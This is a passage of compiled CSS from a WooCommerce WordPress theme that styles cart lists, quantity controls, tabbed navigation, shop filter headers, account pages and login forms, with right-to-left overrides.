    padding-left: inherit;
  }
}

/*------------------------------------*\
    Cart
\*------------------------------------*/
/* line 2450, ../sass/template/_woocommerce.scss */
.cart_list > div {
  margin: 10px 0;
  padding: 10px 0;
  overflow: hidden;
}
/* line 2454, ../sass/template/_woocommerce.scss */
.cart_list > div.empty {
  text-align: center;
}
/* line 2458, ../sass/template/_woocommerce.scss */
.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 16px !important;
}
/* line 2462, ../sass/template/_woocommerce.scss */
.cart_list .cart-item .amount {
  font-size: 16px !important;
}
/* line 2466, ../sass/template/_woocommerce.scss */
.cart_list .media-body {
  width: 1000px;
}
/* line 2469, ../sass/template/_woocommerce.scss */
.cart_list .cart-main-content {
  text-align: left;
  position: relative;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .cart_list .cart-main-content {
  text-align: right;
}
/* line 2472, ../sass/template/_woocommerce.scss */
.cart_list .cart-main-content .remove {
  padding: 0;
  margin: 0;
  background: #fff;
  width: 20px;
  height: 20px;
  color: #999999 !important;
  font-weight: 500;
  border: 0px solid transparent;
  display: inline-block;
  text-align: center;
  font-size: 24px !important;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  position: absolute;
  font-family: "Montserrat";
  right: 0;
  top: 0;
  font-size: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .cart_list .cart-main-content .remove {
  left: 0;
  right: auto;
}
/* line 2491, ../sass/template/_woocommerce.scss */
.cart_list .cart-main-content .remove:focus, .cart_list .cart-main-content .remove:hover, .cart_list .cart-main-content .remove:active {
  color: #076ed7 !important;
}
/* line 2496, ../sass/template/_woocommerce.scss */
.cart_list .cart-item {
  overflow: hidden;
}
/* line 2499, ../sass/template/_woocommerce.scss */
.cart_list + .total {
  position: relative;
  margin-top: 10px;
}
/* line 2502, ../sass/template/_woocommerce.scss */
.cart_list + .total strong {
  font-weight: 400;
}
/* line 2505, ../sass/template/_woocommerce.scss */
.cart_list + .total .amount {
  font-size: 18px !important;
  position: absolute;
  right: 0;
  font-weight: 700;
  color: #999999;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .cart_list + .total .amount {
  left: 0;
  right: auto;
}

/* line 2516, ../sass/template/_woocommerce.scss */
.woocommerce a.remove {
  padding: 0;
  margin: auto;
  color: #ccc !important;
  font-weight: 700;
  font-size: 25px;
  background: transparent !important;
}
/* line 2523, ../sass/template/_woocommerce.scss */
.woocommerce a.remove:active, .woocommerce a.remove:hover {
  color: #f65b47 !important;
}

/** Plugins  add to wishlist, compare **/
/* line 2531, ../sass/template/_woocommerce.scss */
.place-order {
  padding: 30px;
}

/* line 2535, ../sass/template/_woocommerce.scss */
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i {
  margin: 0 !important;
}

/* line 2540, ../sass/template/_woocommerce.scss */
.yith-wcwl-share ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

/* line 2546, ../sass/template/_woocommerce.scss */
ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 2550, ../sass/template/_woocommerce.scss */
ul.payment_methods li {
  margin-bottom: 30px;
}
/* line 2554, ../sass/template/_woocommerce.scss */
ul.products-list {
  padding: 0;
  margin: 0;
  list-style: none;
  margin-bottom: 15px;
}

/* line 2559, ../sass/template/_woocommerce.scss */
.input-text {
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
}

/* line 2564, ../sass/template/_woocommerce.scss */
.woocommerce address {
  margin-bottom: 20px;
}

/* line 2569, ../sass/template/_woocommerce.scss */
.woocommerce .quantity input.qty,
.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus {
  position: static;
  display: inline-block;
}

/* line 2575, ../sass/template/_woocommerce.scss */
.woocommerce .quantity input.minus,
.woocommerce-page .quantity input.minus,
.woocommerce .quantity input.plus,
.woocommerce-page .quantity input.plus {
  border: none;
  color: #999999;
  background: transparent !important;
}

/* line 2588, ../sass/template/_woocommerce.scss */
.quantity.buttons_added {
  border-bottom: 2px solid #e6e6e6;
  position: relative;
  background: #f1f1f1;
}
/* line 2592, ../sass/template/_woocommerce.scss */
.quantity.buttons_added .minus {
  position: absolute;
}

/* line 2597, ../sass/template/_woocommerce.scss */
.single-product .archive-shop {
  outline: none;
}

/* line 2602, ../sass/template/_woocommerce.scss */
.single-product-cart .quantity span {
  display: none;
}

/* line 2606, ../sass/template/_woocommerce.scss */
.woocommerce .quantity, .woocommerce-page .quantity {
  padding-right: 0px !important;
  margin-right: 15px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .quantity, .rtl .woocommerce-page .quantity {
  margin-left: 15px !important;
  margin-right: inherit;
}

/* line 2610, ../sass/template/_woocommerce.scss */
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
  display: inline-block;
  background: #fcfcfc;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  font-size: 13px;
  font-weight: 500;
  height: 40px;
  width: 72px;
}

/* line 2622, ../sass/template/_woocommerce.scss */
.cross-sells {
  margin: 0 0 30px;
}

/* line 2626, ../sass/template/_woocommerce.scss */
.widget.related .widget-title {
  font-size: 22px;
  margin: 0 0 30px;
}

/* line 2632, ../sass/template/_woocommerce.scss */
.product-categories > li {
  line-height: 33px;
  margin: 0;
}
/* line 2635, ../sass/template/_woocommerce.scss */
.product-categories > li:last-child {
  margin: 0;
}
/* line 2638, ../sass/template/_woocommerce.scss */
.product-categories > li a {
  color: #777777;
}
/* line 2640, ../sass/template/_woocommerce.scss */
.product-categories > li a:hover, .product-categories > li a:active {
  color: #076ed7;
}
/* line 2644, ../sass/template/_woocommerce.scss */
.product-categories > li .count {
  font-size: 12px;
}

/* line 2653, ../sass/template/_woocommerce.scss */
ul.nav > li > a:hover, ul.nav > li > a:active, ul.nav > li > a:focus {
  background: transparent !important;
}
/* line 2661, ../sass/template/_woocommerce.scss */
ul.nav.style1 {
  font-size: 30px;
  font-family: "Montserrat", cursive, sans-serif;
  padding: 0;
  padding-bottom: 22px;
}
/* line 2666, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li {
  padding-right: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style1 > li {
  padding-left: 18px;
  padding-right: inherit;
}
/* line 2668, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li > a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 20px;
}
/* line 2672, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li > a:after {
  content: "";
  background: url("../images/iconline.png") no-repeat;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style1 > li > a:after {
  right: 0;
  left: auto;
}
/* line 2685, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li > a:hover {
  color: #111111;
}
/* line 2690, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li.active a {
  color: #111111;
  display: block;
}
/* line 2693, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li.active a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 2701, ../sass/template/_woocommerce.scss */
ul.nav.style2 {
  text-align: center;
  font-size: 24px;
  padding-bottom: 40px;
  font-family: "Montserrat", cursive, sans-serif;
}
/* line 2706, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li {
  margin: 0 3px;
  width: 180px;
  background: #ffffff;
  -webkit-box-shadow: 1px 1px 7px 1px #eeeeee;
  box-shadow: 1px 1px 7px 1px #eeeeee;
}
/* line 2711, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a {
  display: block;
  padding: 8px 15px;
  font-weight: 700;
  text-transform: uppercase;
}
/* line 2716, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a img, ul.nav.style2 > li > a i {
  padding-right: 9px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style2 > li > a img, .rtl ul.nav.style2 > li > a i {
  padding-left: 9px;
  padding-right: inherit;
}
/* line 2719, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a img {
  padding-right: 20px;
}
/* line 2720, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a img.image-icon-hover {
  display: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style2 > li > a img {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 2726, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active {
  background: #076ed7;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 2729, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active > a {
  color: #ffffff !important;
}
/* line 2731, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active > a img {
  display: none;
}
/* line 2733, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active > a img.image-icon-hover {
  display: inline;
}
/* line 2741, ../sass/template/_woocommerce.scss */
ul.nav.style3 {
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 30px;
}
/* line 2745, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li {
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style3 > li {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 2747, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li > a {
  font-weight: 700;
  padding: 0 20px;
}
/* line 2750, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li > a:after {
  content: "";
  background: url("../images/iconline.png") no-repeat;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: -3px;
  left: 0;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style3 > li > a:after {
  right: 0;
  left: auto;
}
/* line 2763, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li > a:hover {
  color: #111111;
}
/* line 2768, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li.active a {
  color: #111111;
  display: block;
}
/* line 2771, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li.active a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 2783, ../sass/template/_woocommerce.scss */
.price .woocs_price_code .woocommerce-Price-amount {
  font-size: 24px;
  font-family: "Montserrat", cursive, sans-serif;
}

/* line 2794, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button, .widget-categories-tabs-special .product-block.grid .groups-button {
  background: rgba(242, 242, 242, 0.9);
}
/* line 2798, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .addcart .add-cart a, .widget-categories-tabs-special .product-block.grid .groups-button .addcart .add-cart a {
  padding: 0px;
}
/* line 2800, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .addcart .add-cart a i, .widget-categories-tabs-special .product-block.grid .groups-button .addcart .add-cart a i {
  padding: 0px;
}
/* line 2805, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .addcart .title-cart, .widget-categories-tabs-special .product-block.grid .groups-button .addcart .title-cart {
  display: none;
}
/* line 2809, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .col-md-2 .product-block.grid .groups-button .quick-view, .col-md-2 .product-block.grid .groups-button .addcart, .widget-categories-tabs-special .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .widget-categories-tabs-special .product-block.grid .groups-button .quick-view, .widget-categories-tabs-special .product-block.grid .groups-button .addcart {
  width: 32%;
  text-align: center;
}
/* line 2813, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .widget-categories-tabs-special .product-block.grid .groups-button .yith-wcwl-add-to-wishlist {
  vertical-align: middle;
}

/* line 2825, ../sass/template/_woocommerce.scss */
.product-block .image a.product-image {
  background: url("../images/loading.gif") no-repeat center center;
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
}

/* line 2838, ../sass/template/_woocommerce.scss */
.ninzio-shop-header {
  background: transparent !important;
  margin-bottom: 25px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/* line 2842, ../sass/template/_woocommerce.scss */
.ninzio-shop-header.filter-active {
  background: #ffffff;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
}
/* line 2847, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu {
  padding: 0 10px;
  font-size: 18px;
  font-weight: 700;
}
/* line 2851, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-filter-menu {
  padding: 0;
  padding-top: 10px;
  margin: 0;
  list-style: none;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-shop-menu ul.ninzio-filter-menu {
  float: left;
}
/* line 2857, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-filter-menu li {
  display: inline-block;
}
/* line 2861, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 2865, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li {
  display: inline-block;
  padding: 10px 0;
  padding-right: 40px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li {
  padding-left: 40px;
  padding-right: inherit;
}
/* line 2870, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li:last-child {
  padding-right: 0px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li:last-child {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 2873, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li a {
  padding: 0 10px;
}
/* line 2877, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li.current-cat a {
  color: #111111;
  position: relative;
}
/* line 2880, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li.current-cat a:after {
  content: "";
  background: url("../images/iconline.png") no-repeat;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories li.current-cat a:after {
  right: 0;
  left: auto;
}
/* line 2895, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories .ninzio-shop-sub-categories {
  padding: 0px;
  margin: 10px 0 15px;
}
/* line 2898, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-shop-menu ul.ninzio-categories .ninzio-shop-sub-categories li {
  font-weight: 400;
}
/* line 2904, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-header {
  display: none;
  padding: 0 12px 32px;
}
/* line 2908, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner {
  padding: 0 25px;
}
/* line 2910, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 2915, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-title {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
/* line 2922, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li {
  font-size: 14px;
  font-family: "Lato", serif;
  padding-left: 1px;
  padding-bottom: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li {
  padding-right: 1px;
  padding-left: inherit;
}
/* line 2927, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li:before {
  content: "\f1db";
  float: left;
  font-family: "FontAwesome";
  margin-right: 10px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li:before {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li:before {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 2933, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li.current, .ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li.active {
  color: #111111;
}
/* line 2935, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li.current:before, .ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li.active:before {
  content: "\f058";
  float: left;
  font-family: "FontAwesome";
  color: #777777;
  margin: 0 10px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li.current:before, .rtl .ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li.active:before {
  float: right;
}
/* line 2943, ../sass/template/_woocommerce.scss */
.ninzio-shop-header .ninzio-sidebar-inner .ninzio-widget-content li a {
  color: #515151;
}

/* line 2952, ../sass/template/_woocommerce.scss */
.ninzio-results {
  background: #ffffff;
  margin-bottom: 30px;
  padding: 11px 15px;
}
/* line 2956, ../sass/template/_woocommerce.scss */
.ninzio-results a {
  font-size: 14px;
  color: #515151;
}
/* line 2959, ../sass/template/_woocommerce.scss */
.ninzio-results a i {
  padding-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-results a i {
  padding-left: 5px;
  padding-right: inherit;
}

/* line 2967, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title {
  font-size: 24px;
  text-transform: uppercase;
  color: #ffffff !important;
  position: relative;
  margin-bottom: 25px;
}
/* line 2973, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title:after {
  background: transparent url("../images/iconline2.png") no-repeat scroll 0 0;
  bottom: -4px;
  content: "";
  height: 4px;
  left: 0;
  position: absolute;
  right: 0;
  transition: all 0.3s ease-in-out 0s;
  width: 40px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .kc-title-wrap .kc_title:after {
  right: 0;
  left: auto;
}
/* line 2984, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title.titile-dark {
  color: #111111;
}
/* line 2986, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title.titile-dark:after {
  background: transparent url("../images/iconline.png") no-repeat scroll 0 0;
}

/* line 2992, ../sass/template/_woocommerce.scss */
[class*="-cus-5"] {
  width: 20%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl [class*="-cus-5"] {
  float: right;
}

@media (max-width: 992px) {
  /* line 2997, ../sass/template/_woocommerce.scss */
  [class*="-cus-5"] {
    width: 50%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl [class*="-cus-5"] {
    float: right;
  }
}
@media (max-width: 768px) {
  /* line 3004, ../sass/template/_woocommerce.scss */
  [class*="-cus-5"] {
    width: 100%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl [class*="-cus-5"] {
    float: right;
  }
}
/* line 3013, ../sass/template/_woocommerce.scss */
.caption-list .name {
  font-size: 13px;
}

/* line 3019, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  top: 20px;
  right: 30px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  left: 30px;
  right: auto;
}

/* line 3025, ../sass/template/_woocommerce.scss */
.information {
  font-family: "Lato", serif;
}
/* line 3027, ../sass/template/_woocommerce.scss */
.information .price {
  font-family: "Lato", serif;
}
/* line 3030, ../sass/template/_woocommerce.scss */
.information .price .woocs_price_code .woocommerce-Price-amount {
  font-size: 20px;
  color: #999999;
  font-family: "Lato", serif;
}
/* line 3037, ../sass/template/_woocommerce.scss */
.information .product_meta {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
/* line 3041, ../sass/template/_woocommerce.scss */
.information .product_meta a {
  color: #999999;
}
/* line 3043, ../sass/template/_woocommerce.scss */
.information .product_meta a:hover, .information .product_meta a:active {
  color: #076ed7;
}

/* line 3050, ../sass/template/_woocommerce.scss */
.loadmore-action > a {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .loadmore-action > a {
  padding-left: 20px;
  padding-right: inherit;
}

/* line 3054, ../sass/template/_woocommerce.scss */
.ajax-pagination {
  text-align: center;
  font-size: 18px;
}
/* line 3058, ../sass/template/_woocommerce.scss */
.ajax-pagination.ninzio-loader:after {
  background-image: url('data:image/svg+xml,%3Csvg xmlns="//www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  content: "";
  width: 40px;
  height: 40px;
  display: block;
  width: 100%;
}
/* line 3069, ../sass/template/_woocommerce.scss */
.ajax-pagination .ninzio-loadmore-btn + .ninzio-allproducts {
  display: none;
}
/* line 3073, ../sass/template/_woocommerce.scss */
.ajax-pagination .ninzio-loadmore-btn.hidden + .ninzio-allproducts {
  display: block;
}

/* line 3082, ../sass/template/_woocommerce.scss */
.groups-button .add-cart > .added {
  display: none;
}
/* line 3085, ../sass/template/_woocommerce.scss */
.groups-button .add-cart .added_to_cart {
  background: transparent !important;
  border: 2px solid #ffffff !important;
  width: 48px;
  height: 48px;
  padding: 10px 5px;
  text-align: center;
  position: relative;
  color: transparent !important;
  font-size: 22px;
  overflow: hidden;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .groups-button .add-cart .added_to_cart {
  float: right;
}
/* line 3096, ../sass/template/_woocommerce.scss */
.groups-button .add-cart .added_to_cart:before {
  content: "\e908";
  position: absolute;
  top: 50%;
  color: #FFFFFF;
  font-size: 18px;
  left: 50%;
  font-family: "univero" !important;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/* line 3112, ../sass/template/_woocommerce.scss */
.ninzio-shop-products-wrapper.loading {
  position: relative;
}
/* line 3114, ../sass/template/_woocommerce.scss */
.ninzio-shop-products-wrapper.loading:before {
  background: url("../images/loading.gif") center 70px no-repeat rgba(255, 255, 255, 0.9);
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 0;
  z-index: 99;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .ninzio-shop-products-wrapper.loading:before {
  right: 0;
  left: auto;
}

/* line 3127, ../sass/template/_woocommerce.scss */
.woocommerce table.my_account_orders .button {
  padding: 6px 22px;
}

/* line 3130, ../sass/template/_woocommerce.scss */
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
  padding: 8px;
}

/* line 3133, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 100%;
  float: none;
}

/* line 3138, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation {
  border-bottom: 0 none;
  margin: 0 0 20px;
}
/* line 3141, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-right: -3px;
  display: inline-block;
  vertical-align: top;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-left: -3px;
  margin-right: inherit;
}
/* line 3147, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:last-child a:after {
  display: none;
}
/* line 3152, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  font-family: "Montserrat";
  color: #999999 !important;
  font-weight: 500;
  text-transform: uppercase;
  padding: 3px 25px;
  letter-spacing: 1px;
  font-size: 12px;
  position: relative;
  float: left;
  background: #f5f5f5;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  float: right;
}
/* line 3163, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after {
  content: "";
  background: #e0e0e0;
  width: 1px;
  height: 21px;
  top: 50%;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after {
  left: 0;
  right: auto;
}
/* line 3175, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a {
  color: #FFFFFF !important;
  background: #076ed7;
}
/* line 3178, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a:after, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a:after, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a:after {
  background: #076ed7;
}

/* line 3185, ../sass/template/_woocommerce.scss */
.woocommerce-MyAccount-content {
  padding: 20px 0;
}
/* line 3187, ../sass/template/_woocommerce.scss */
.woocommerce-MyAccount-content h2 {
  margin: 20px 0 10px;
  text-transform: uppercase;
  font-size: 18px;
  font-family: "Montserrat";
}

/* line 3195, ../sass/template/_woocommerce.scss */
.edit-account br {
  display: none;
}
/* line 3198, ../sass/template/_woocommerce.scss */
.edit-account input[type="text"],
.edit-account input[type="password"] {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 3202, ../sass/template/_woocommerce.scss */
.edit-account input[type="text"]:focus,
.edit-account input[type="password"]:focus {
  border-color: #e0e0e0;
}
/* line 3206, ../sass/template/_woocommerce.scss */
.edit-account legend {
  font-size: 24px;
  border: none;
  margin: 30px 0;
  font-family: "Montserrat";
}
/* line 3212, ../sass/template/_woocommerce.scss */
.edit-account label {
  font-weight: 500;
  font-size: 16px;
}

/* line 3217, ../sass/template/_woocommerce.scss */
.woocommerce-MyAccount-content,
.woocommerce-MyAccount-navigation {
  max-width: 100%;
  margin: auto;
}

/* line 3222, ../sass/template/_woocommerce.scss */
.title-login {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 15px;
  text-transform: uppercase;
}

/* line 3228, ../sass/template/_woocommerce.scss */
form.login,
form.register {
  background: #fff;
  margin: 0 !important;
  border: none !important;
  padding: 0 !important;
}
/* line 3234, ../sass/template/_woocommerce.scss */
form.login br,
form.register br {
  display: none;
}
/* line 3237, ../sass/template/_woocommerce.scss */
form.login label,
form.register label {
  font-weight: 700;
  font-size: 16px;
  color: #999999;
}
/* line 3242, ../sass/template/_woocommerce.scss */
form.login input[type="email"],
form.login input[type="text"],
form.login input[type="password"],
form.register input[type="email"],
form.register input[type="text"],
form.register input[type="password"] {
  background: #fff;
  height: 47px;
  font-size: 14px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #e0e0e0;
  font-family: "Montserrat";
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
